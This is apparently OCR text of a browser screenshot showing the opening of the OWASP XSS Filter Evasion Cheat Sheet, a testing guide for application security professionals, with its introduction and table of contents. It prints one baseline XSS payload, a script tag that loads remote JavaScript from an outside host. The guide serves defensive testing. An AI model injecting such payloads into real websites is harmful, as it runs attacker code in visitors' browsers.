 SDU Serv
CSS 261
TryHackM
Secure Co
XSS Game
picoCTF
Project S
CSS-261/
hackthebo
TryHackM
XSS Filter
cheatsheetseries.owasp.org/cheatsheets/XSS_Filter_Evasion_Cheat_Sheet.html
O
CSS 261
SDU Portal
Philosophy MDE
leetCode
CSS 261
Comparison of Trees
SDU University Mail
GeeksforGeeks | A c...
GitHub
OWASP Cheat Sheet Series
Search
OWASP/CheatSheetSeries
28.9k 4k
OWASP Cheat Sheet Series
Software Supply Chain Security
Symfony
TLS Cipher String
Third Party Javascript
Management
Threat Modeling
Transaction Authorization
Transport Layer Protection
Transport Layer Security
Unvalidated Redirects and
Forwards
User Privacy Protection
Virtual Patching
Vulnerability Disclosure
Vulnerable Dependency
Management
Web Service Security
XML External Entity Prevention
XML Security
XSS Filter Evasion
XS Leaks
XSS Filter Evasion Cheat Sheet
Introduction
This article is a guide to Cross Site Scripting (XSS) testing for application security professionals.
This cheat sheet was originally based on RSnake's seminal XSS Cheat Sheet previously at:
http://ha.ckers.org/xss.html. Now, the OWASP Cheat Sheet Series provides users with an
updated and maintained version of the document. The very first OWASP Cheat Sheet, Cross Site
Scripting Prevention, was inspired by RSnake's work and we thank RSnake for the inspiration!
Tests
This cheat sheet demonstrates that input filtering is an incomplete defense for XSS by supplying
testers with a series of XSS attacks that can bypass certain XSS defensive filters.
Basic XSS Test Without Filter Evasion
This attack, which uses normal XSS JavaScript injection, serves as a baseline for the cheat sheet
(the quotes are not required in any modern browser so they are omitted here):
<SCRIPT SRC=https://cdn.jsdelivr.net/gh/Moksh45/host-xss.rocks/index.js></SCRIPT>
Table of contents
Introduction
Tests
Basic XSS Test Without Filter
Evasion
XSS Locator (Polyglot)
Malformed A Tags
Malformed IMG Tags
fromCharCode
Default SRC Tag to Get Past
Filters that Check SRC Domain
Default SRC Tag by Leaving it
Empty
Default SRC Tag by Leaving it
out Entirely
On Error Alert
IMG onerror and JavaScript
Alert Encode
Decimal HTML Character
References
Decimal HTML Character
References Without Trailing
Semicolons
Hexadecimal HTML Character